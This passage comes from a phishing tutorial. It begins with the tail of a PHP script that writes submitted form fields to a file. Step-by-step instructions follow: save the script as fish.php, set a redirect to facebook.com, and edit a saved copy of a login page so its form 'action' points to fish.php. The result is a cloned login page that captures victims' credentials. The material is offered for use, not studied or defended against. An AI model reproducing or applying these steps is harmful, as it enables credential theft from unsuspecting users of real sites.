
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
?>
replace facebook.com with the URL you want the user to go after
he clicks on submit button.
Save the page as fish.php
Now you need to edit the "login.htm" file we saves earlier. So go to
that and open it with notepad.
now search for anyhtin like "action=" which has something with
login. And replace the URl with "fish.php".